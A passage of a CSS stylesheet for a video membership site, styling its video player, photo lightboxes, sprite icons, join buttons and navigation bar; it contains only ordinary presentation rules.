.video-js.vjs-fullscreen.vjs-user-inactive {
	cursor: none
}

.vjs-poster {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: contain;
	cursor: pointer;
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%
}

.vjs-poster img {
	display: block;
	margin: 0 auto;
	max-height: 100%;
	padding: 0;
	width: 100%
}

.video-js.vjs-using-native-controls .vjs-poster {
	display: none
}

.video-js .vjs-text-track-display {
	text-align: center;
	position: absolute;
	bottom: 4em;
	left: 1em;
	right: 1em
}

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
	bottom: 1em
}

.video-js .vjs-text-track {
	display: none;
	font-size: 1.4em;
	text-align: center;
	margin-bottom: 0.1em;
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.5)
}

.video-js .vjs-subtitles {
	color: #fff
}

.video-js .vjs-captions {
	color: #fc6
}

.vjs-tt-cue {
	display: block
}

.vjs-default-skin .vjs-hidden {
	display: none
}

.vjs-lock-showing {
	display: block !important;
	opacity: 1;
	visibility: visible
}

.vjs-no-js {
	padding: 20px;
	color: #ccc;
	background-color: #333;
	font-size: 18px;
	font-family: Arial, sans-serif;
	text-align: center;
	width: 300px;
	height: 150px;
	margin: 0px auto
}

.vjs-no-js a,
.vjs-no-js a:visited {
	color: #F4A460
}

.vjs-default-skin .vjs-resolutions-button {
	width: 5em;
	cursor: pointer !important
}

.vjs-default-skin .vjs-resolutions-button .vjs-control-content:before {
	font-family: VideoJS;
	font-size: 1.5em;
	line-height: 2em;
	content: "\e600";
	width: 17px;
	height: 17px;
	margin: 0.5em auto 0
}

.vjs-default-skin .vjs-control-content:hover:before {
	text-shadow: 0em 0em 1em #FFF
}

.vjs-thumbnail {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	FILTER: alpha(Opacity=0);
	transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	-moz-transition: opacity .2s ease;
	-mz-transition: opacity .2s ease
}

.vjs-progress-control:hover .vjs-thumbnail,
.vjs-progress-control.fake-active .vjs-thumbnail,
.vjs-progress-control:active .vjs-thumbnail {
	opacity: 1;
	FILTER: alpha(Opacity=1)
}

.vjs-progress-control:hover .vjs-thumbnail:hover,
.vjs-progress-control:active .vjs-thumbnail:active {
	opacity: 0;
	FILTER: alpha(Opacity=0)
}

body.ps-active {
	-webkit-text-size-adjust: none;
	overflow: hidden
}

body.ps-active * {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}

body.ps-active *:focus {
	outline: 0
}

div.ps-document-overlay {
	background: #000
}

div.ps-viewport {
	background: #000;
	cursor: pointer
}

div.ps-zoom-pan-rotate {
	background: #000
}

div.ps-slider-item-loading {
	background: url(images/photoswipe-loader.gif) no-repeat center center
}

div.ps-caption {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-bottom: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center
}

div.ps-caption-bottom {
	border-top: 1px solid #42403f;
	border-bottom: none
}

div.ps-caption-content {
	padding: 13px
}

div.ps-toolbar {
	background: #000000;
	background: -moz-linear-gradient(top, #303130 0%, #000101 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #303130), color-stop(100%, #000101));
	border-top: 1px solid #42403f;
	color: #ffffff;
	font-size: 13px;
	font-family: "Lucida Grande", Helvetica, Arial, Verdana, sans-serif;
	text-align: center;
	height: 44px;
	display: table;
	table-layout: fixed
}

div.ps-toolbar-top {
	border-bottom: 1px solid #42403f;
	border-top: none
}

div.ps-toolbar-close,
div.ps-toolbar-previous,
div.ps-toolbar-next,
div.ps-toolbar-play {
	cursor: pointer;
	display: table-cell
}

div.ps-toolbar div div.ps-toolbar-content {
	width: 44px;
	height: 44px;
	margin: 0 auto 0;
	background-image: url(https://siska.video/images/photoswipe-icons.png);
	background-repeat: no-repeat
}

div.ps-toolbar-close div.ps-toolbar-content {
	background-position: 0 0
}

div.ps-toolbar-previous div.ps-toolbar-content {
	background-position: -44px 0
}

div.ps-toolbar-previous-disabled div.ps-toolbar-content {
	background-position: -44px -44px
}

div.ps-toolbar-next div.ps-toolbar-content {
	background-position: -132px 0
}

div.ps-toolbar-next-disabled div.ps-toolbar-content {
	background-position: -132px -44px
}

div.ps-toolbar-play div.ps-toolbar-content {
	background-position: -88px 0
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
	div.ps-toolbar div div.ps-toolbar-content {
		-webkit-background-size: 176px 88px;
		background-image: url(https://siska.video/images/photoswipe-icons@2x.png)
	}
}

.address {
	background: url("[data-uri]") no-repeat center center;
	width: 408px;
	height: 24px
}

.phone {
	background: url("[data-uri]") no-repeat top left;
	width: 230px;
	height: 24px
}

label.cssmodal {
	cursor: pointer
}

.checker:checked+.modal {
	display: flex
}

.modal {
	display: none;
	justify-content: center;
	align-items: center;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 500
}

.modal-body {
	text-align: left;
	width: 310px;
	background-color: #fff;
	border-radius: 4px;
	padding: 5px
}

.modal-content {
	padding: 5px
}

.modal-footer {
	text-align: center;
	overflow: hidden
}

.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20001;
	overflow: hidden;
	position: fixed;
	background: #0b0b0b;
	opacity: 0.8;
	filter: alpha(opacity=80)
}

.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 20002;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden
}

.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.mfp-align-top .mfp-container:before {
	display: none
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 20004
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto
}

.mfp-ajax-cur {
	cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
	cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none
}

.mfp-loading.mfp-figure {
	display: none
}

.mfp-hide {
	display: none !important
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 20003
}

.mfp-preloader a {
	color: #CCC
}

.mfp-preloader a:hover {
	color: #FFF
}

.mfp-s-ready .mfp-preloader {
	display: none
}

.mfp-s-error .mfp-content {
	display: none
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 20005;
	-webkit-box-shadow: none;
	box-shadow: none
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	filter: alpha(opacity=65);
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-close:active {
	top: 1px
}

.mfp-close-btn-in .mfp-close {
	color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px
}

.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	filter: alpha(opacity=65);
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
	margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
	filter: alpha(opacity=100)
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7
}

.mfp-arrow-left {
	left: 0
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
	border-right: 17px solid #FFF;
	margin-left: 31px
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
	right: 0
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
	border-left: 17px solid #FFF;
	margin-left: 39px
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
	border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px
}

.mfp-iframe-holder .mfp-close {
	top: -40px
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000
}

img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto
}

.mfp-figure {
	line-height: 0
}

.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px
}

.mfp-figure figure {
	margin: 0
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px
}

.mfp-image-holder .mfp-content {
	max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer
}

@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, 0.6);
		position: fixed;
		text-align: center;
		padding: 0
	}
}

@media all and (max-width: 900px) {
	.mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75)
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px
	}
}

.mfp-ie7 .mfp-img {
	padding: 0
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px
}

.mfp-ie7 .mfp-container {
	padding: 0
}

.mfp-ie7 .mfp-content {
	padding-top: 44px
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0
}

.sprite-sprite,
.sprite-bg-title-banner,
.sprite-bg-title-bar,
.sprite-bg-transparent-black,
.sprite-bg-transparent-red,
.sprite-bg-transparent,
.sprite-btn-search,
.sprite-button-black,
.sprite-button-black2,
.sprite-button-red-large,
.sprite-button-red,
.sprite-button-view,
.sprite-control-left,
.sprite-control-right,
.sprite-dot-b,
.sprite-dot,
.sprite-download,
.sprite-flag,
.sprite-ico-close,
.sprite-ico-important,
.sprite-ico-photo,
.sprite-icon-add-fav,
.sprite-icon-category,
.sprite-icon-create,
.sprite-icon-facebook,
.sprite-icon-hd,
.sprite-icon-instagram,
.sprite-icon-latest,
.sprite-icon-models,
.sprite-icon-plan,
.sprite-icon-related,
.sprite-icon-rem-fav,
.sprite-icon-sites,
.sprite-icon-small-models,
.sprite-icon-small-pictures,
.sprite-icon-small-videos,
.sprite-icon-tumblr,
.sprite-icon-twitter,
.sprite-icon-video,
.sprite-icon-youtube,
.sprite-join-ico-apple,
.sprite-join-ico-flv,
.sprite-join-ico-hd,
.sprite-join-ico-nodrm,
.sprite-join-ico-photo,
.sprite-join-ico-satisfaction,
.sprite-join-ico-secure,
.sprite-join-ico-updates,
.sprite-join-ico-zipped,
.sprite-mark-green-big,
.sprite-mark-green,
.sprite-mark-yellow,
.sprite-nav-bar,
.sprite-nav,
.sprite-rating-0,
.sprite-rating-05,
.sprite-rating-1,
.sprite-separator,
.sprite-thumbs,
.sprite-top-bar,
.sprite-zbg-footer,
#topBar,
.features ul li,
.join-features,
.formats ul li,
a.btn-members,
a.btn-members:hover,
a.btn-join,
a.btn-join:hover,
label.btn-view,
a.btn-view,
.btn-red-big,
.btn-red-big:hover,
.btn-black-medium,
.btn-black-medium:hover,
.btn-red-medium,
.btn-red-medium:hover,
#menu-bar,
#topNav li,
#topNav a:hover,
#topNav a,
.btn-search,
.title,
.ico-important,
.ico-close,
.icon-facebook,
.icon-instagram,
.icon-tumblr,
.icon-twitter,
.icon-youtube,
.icon-video,
.icon-models,
.icon-sites,
.icon-categories,
.icon-latest,
.icon-plan,
.icon-create,
.icon-related,
.icon-add-fav,
.icon-rem-fav,
.icon-small-models,
.icon-small-pictures,
.icon-small-videos,
.join-ico-hd,
.join-ico-flv,
.join-ico-apple,
.join-ico-photo,
.join-ico-zipped,
.join-ico-secure,
.join-ico-satisfaction,
.join-ico-updates,
.join-ico-nodrm,
.nav a,
.nav a.current,
.nav a:hover,
.titleBanner-content,
.th-wrapper .th_video_duration,
.th-wrapper .th_photo_count,
.th-wrapper .ico-photo,
.th-wrapper .icon-hd,
.th-wrapper .flag,
.th-wrapper .category-title,
.th-wrapper .preview-title,
.video-info hr,
.video-downloads a,
.bx-wrapper .bx-prev,
.bx-wrapper .bx-next,
.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover,
.rate input,
.trailer-features,
.footer-text,
#footer {
	background-image: url('https://siska.video/images/sprite-s9d610a2ce1.png');
	background-repeat: no-repeat
}

.sprite-bg-title-banner {
	background-position: 0 0
}

.sprite-bg-title-bar {
	background-position: 0 -408px
}

.sprite-bg-transparent-black {
	background-position: 0 -474px
}

.sprite-bg-transparent-red {
	background-position: 0 -954px
}

.sprite-bg-transparent {
	background-position: 0 -1154px
}

.sprite-btn-search {
	background-position: 0 -1184px
}

.sprite-button-black {
	background-position: 0 -1265px
}

.sprite-button-black2 {
	background-position: 0 -1313px
}

.sprite-button-red-large {
	background-position: 0 -1477px
}

.sprite-button-red {
	background-position: 0 -1545px
}

.sprite-button-view {
	background-position: 0 -1593px
}

.sprite-control-left {
	background-position: 0 -1665px
}

.sprite-control-right {
	background-position: 0 -1729px
}

.sprite-dot-b {
	background-position: 0 -1761px
}

.sprite-dot {
	background-position: 0 -1763px
}

.sprite-download {
	background-position: 0 -1764px
}

.sprite-flag {
	background-position: 0 -1814px
}

.sprite-ico-close {
	background-position: 0 -1836px
}

.sprite-ico-important {
	background-position: 0 -1856px
}

.sprite-ico-photo {
	background-position: 0 -1876px
}

.sprite-icon-add-fav {
	background-position: 0 -1892px
}

.sprite-icon-category {
	background-position: 0 -1927px
}

.sprite-icon-create {
	background-position: 0 -1962px
}

.sprite-icon-facebook {
	background-position: 0 -1997px
}

.sprite-icon-hd {
	background-position: 0 -2045px
}

.sprite-icon-instagram {
	background-position: 0 -2072px
}

.sprite-icon-latest {
	background-position: 0 -2120px
}

.sprite-icon-models {
	background-position: 0 -2155px
}

.sprite-icon-plan {
	background-position: 0 -2190px
}

.sprite-icon-related {
	background-position: 0 -2225px
}

.sprite-icon-rem-fav {
	background-position: 0 -2260px
}

.sprite-icon-sites {
	background-position: 0 -2295px
}

.sprite-icon-small-models {
	background-position: 0 -2330px
}

.sprite-icon-small-pictures {
	background-position: 0 -2350px
}

.sprite-icon-small-videos {
	background-position: 0 -2370px
}

.sprite-icon-tumblr {
	background-position: 0 -2390px
}

.sprite-icon-twitter {
	background-position: 0 -2438px
}

.sprite-icon-video {
	background-position: 0 -2486px
}

.sprite-icon-youtube {
	background-position: 0 -2521px
}

.sprite-join-ico-apple {
	background-position: 0 -2569px
}

.sprite-join-ico-flv {
	background-position: 0 -2617px
}

.sprite-join-ico-hd {
	background-position: 0 -2665px
}

.sprite-join-ico-nodrm {
	background-position: 0 -2713px
}

.sprite-join-ico-photo {
	background-position: 0 -2761px
}

.sprite-join-ico-satisfaction {
	background-position: 0 -2809px
}

.sprite-join-ico-secure {
	background-position: 0 -2857px
}

.sprite-join-ico-updates {
	background-position: 0 -2905px
}

.sprite-join-ico-zipped {
	background-position: 0 -2953px
}

.sprite-mark-green-big {
	background-position: 0 -3001px
}

.sprite-mark-green {
	background-position: 0 -3026px
}

.sprite-mark-yellow {
	background-position: 0 -3050px
}

.sprite-nav-bar {
	background-position: 0 -3118px
}

.sprite-nav {
	background-position: 0 -3204px
}

.sprite-rating-0 {
	background-position: 0 -3240px
}

.sprite-rating-05 {
	background-position: 0 -3257px
}

.sprite-rating-1 {
	background-position: 0 -3274px
}

.sprite-separator {
	background-position: 0 -3291px
}

.sprite-thumbs {
	background-position: 0 -3341px
}

.sprite-top-bar {
	background-position: 0 -3437px
}

.sprite-zbg-footer {
	background-position: 0 -3522px
}

body,
html {
    background: #505050;
	color: #ccc;
	overflow-x: hidden;
	
	}

body#join #container {
	position: relative;
	z-index: 0;
	overflow: hidden
}

a {
	color: #CCC;
	background-color: #505050;
	text-decoration: none
	
}

a:hover {
	color: #FFF;
	text-decoration: underline
}

.left {
	float: left
}

.aright {
	text-align: right
}

.aleft {
	text-align: left
}

.justify {
	text-align: justify
}

.rel {
	position: relative
}

.font-size14 {
	font-size: 14px
}

.bl {
	display: block;
	float: left
}

.pure-container-16-9 {
	position: relative;
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%
}

.pure-container-16-9 img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

.container {
	margin: 0 auto;
	max-width: 1180px
}

.container-header {
	margin: 0 auto;
	max-width: 844px;
	float: left
}

.container-fhg {
	max-width: 1000px;
	margin: 0 auto;
	text-align: center
}

.container-fhg .grey {
	text-align: left;
	background: #2d2d2d;
	padding: 9px
}

.container-fhg a.round {
	-webkit-border-radius: 35px;
	-moz-border-radius: 35px;
	border-radius: 35px;
	background: #000;
	display: inline-block;
	font-size: 28px;
	padding: 20px 30px;
	text-transform: uppercase;
	color: #fff
}

.container-fhg a.round:hover {
	color: #CCC
}

.content-fhg {
	background: #fff;
	border: 1px solid #bebebe;
	padding: 9px
}

.content-fhg-inside {
	padding: 14px;
	background: #f6f8f9;
	border: 1px solid #bebebe;
	text-align: center
}

.content-fhg-inside p {
	text-align: left
}

.NGC {
	font-family: Arial, sans-serif
}

.nowrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.clear {
	clear: both;
	display: block
}

.center {
	text-align: center
}

.pure-img-center {
	text-align: center;
	max-width: 100%;
	height: auto
}

.pure-img-right {
	text-align: right;
	max-width: 100%;
	height: auto
}

.join-pad10,
.pad10 {
	padding-top: 10px
}

.pad2 {
	padding: 2px
}

.marg5 {
	margin: 5px
}

.bold {
	font-size: 1.5em;
	letter-spacing: -.03em;
	font-weight: bold;
	margin-right: 10px
}

.join-pad {
	padding-right: 10px
}

.join-form-pad {
	margin: 30px
}

.small-txt {
	font-size: 0.6em
}

.nopadd {
	padding: 10px !important;
	margin: 0px !important
}

.text-red {
	color: #CCC
}

.text-yellow {
	color: #f6ff00
}

.text-white {
	color: #fff
}

.text-black {
	color: #373c3e
}

.error {
	background-color: #f00;
	color: #fff;
	display: block;
	padding: 2px 1px;
	font-weight: bold;
	width: 100%
}

.video-js {
	padding-top: 56.25%
}

.vjs-fullscreen {
	padding-top: 0px
}

.video-js.vjs-fullscreen {
	z-index: 0
}

.vjs-poster {
	position: absolute;
	bottom: 0
}

.vjs-default-skin .vjs-menu-button ul li {
	display: block;
	width: 100%
}

.pure-video {
	position: relative;
	padding-top: 56.25%
}

.pure-video iframe,
.pure-video object,
.pure-video embed,
.pure-video video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

#topBar {
	background-position: 0 -3437px;
	background-repeat: repeat-x;
	margin-bottom: 10px
}

#topBar .logo {
	max-width: 336px
}

.features ul {
	list-style-type: none;
	margin: 6px
}

.features ul li {
	font-size: 0.8em;
	color: #fff;
	background-position: 0 -3050px;
	padding-left: 15px
}

.join-features {
	background-position: 0 -3026px;
	padding-left: 15px;
	font-size: 1.1em
}

.formats ul {
	list-style-type: none;
	margin: 6px
}

.formats ul li {
	color: #000;
	background-position: 0 -3026px;
	padding-left: 15px;
	width: 100%
}

.formats ul.small li {
	background-position: 0 -3030px
}

a.btn-members,
a.btn-join {
	display: block;
	margin: 5% auto;
	color: #fff;
	width: 95%;
	font: normal 1.1em/48px Arial, sans-serif;
	text-shadow: #000 1px 1px 0px;
	letter-spacing: -.05em;
	text-transform: uppercase;
	text-align: center;
	overflow: hidden
}

a.btn-members {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1265px;
	background-repeat: repeat-x
}

a.btn-members:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1217px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

a.btn-join {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1545px;
	background-repeat: repeat-x
}

a.btn-join:hover {
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1361px;
	background-repeat: repeat-x;
	text-decoration: underline;
	color: #fff
}

label.btn-view,
a.btn-view {
	display: block;
	margin: 10px;
	width: 150px;
	-moz-border-radius: 4px / 4px;
	-webkit-border-radius: 4px 4px;
	border-radius: 4px / 4px;
	background-position: 0 -1593px;
	background-repeat: repeat-x;
	color: #000;
	text-align: center;
	font: bold 12px/40px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-shadow: #fff 1px 1px 0px;
	float: right
}

a.btn-view:hover {
	color: #CCC
}

.btn-red-big {
	background-position: 0 -1477px;
	height: 68px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	text-transform: uppercase;
	max-height: 68px;
	font: bold 36px Arial, Helvetica, sans-serif;
	letter-spacing: -.05em;
	color: #fff;
	clear: both;
	width: 100%;
	white-space: normal
}

.btn-red-big a {
	color: #fff;
	display: block
}

.btn-red-big a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-big span {
	font: bold 14px Arial, Helvetica, sans-serif;
	letter-spacing: normal;
	color: #fff;
	display: block
}

.btn-red-big:hover {
	background-position: 0 -1409px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-black-medium {
	background-position: 0 -1313px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-black-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-black-medium:hover {
	background-position: 0 -1545px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b
}

.btn-black-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.btn-red-medium {
	background-position: 0 -1545px;
	height: 48px;
	background-repeat: repeat-x;
	border: 1px solid #ee5b5b;
	text-align: center;
	max-height: 48px;
	text-align: center;
	margin-bottom: 3px;
	text-transform: uppercase
}

.btn-red-medium a {
	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium a.large {
	font: bold 36px Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium:hover {
	background-position: 0 -1313px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-red-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.dot {
	border-top: dotted;
	height: 1px;
	margin: 10px 0
}

.dot-b {
	border-top: dotted;
	height: 2px;
	margin-top: 40px
}

.network-desc {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 0.9em;
	clear: both;
	margin: 2px
}

#megaDrop {
	display: none
}

#menu-bar {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	position: relative;
	box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-webkit-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-moz-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75)
}

#topNav ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
	width: 100%
}

#topNav li {
	background-position: 0 -3291px;
	vertical-align: middle;
	float: left
}

#topNav li:first-child {
	background: none
}

#topNav a:hover {
	background-position: 0 -3068px;
	background-repeat: repeat-x;
	color: #000
}

#topNav a {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	display: block;
	*display: block;
	padding: 0 15px;
	text-align: center;
	margin: 0 1px;
	font: normal 1.1em/50px Arial, sans-serif;
	letter-spacing: -.05em;
	color: #35383b;
	text-transform: uppercase;
	text-shadow: #d9d9d9 1px 1px 0px
}

.search {
	margin: 8px auto
}

.input-search {
	width: 100%;
	height: 22px;
	padding: 5px 10px;
	font-size: 1em;
	border: 1px solid #a7a7a7;
	color: #ffffff;
	background-color: #303030;
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #808080), color-stop(100%, #323232));
	background-image: -moz-linear-gradient(#808080, #323232);
	background-image: -webkit-linear-gradient(#808080, #323232);
	background-image: linear-gradient(#808080, #323232);
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.btn-search {
	background-position: 0 -1184px;
	width: 32px;
	height: 33px;
	display: block;
	border: 0;
	cursor: pointer;
	text-indent: -9999em;
	font-size: 0;
	line-height: 0;
	margin-right: 10px;
	float: left;
	border-left: 1px solid #a7a7a7
}

.content {
	background: #2d2d2d;
	margin-bottom: 10px
}

.title {
	background-position: 0 -408px;
	background-repeat: repeat-x;
	height: 66px;
	text-align: left;
	line-height: 58px;
	position: relative;
	z-index: 0
}

.title h1,
.title .big {
	font-size: 2em;
	margin: 0.67em 0;
	font-weight: bold;
	line-height: 58px;
	width: 100%;
	color: #fff;
	display: block;
	margin: 0;
	padding: 0;
	letter-spacing: -.05em
}

.title h1 span,
.title .big span {
	color: #CCC;
	font-weight: normal
}

.title .bg {
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url([data-uri])
}

.ico-important {
	background-position: 0 -1856px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.ico-close {
	background-position: 0 -1836px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.icon-facebook {
	background-position: 0 -1997px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-instagram {
	background-position: 0 -2072px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-tumblr {
	background-position: 0 -2390px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-twitter {
	background-position: 0 -2438px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
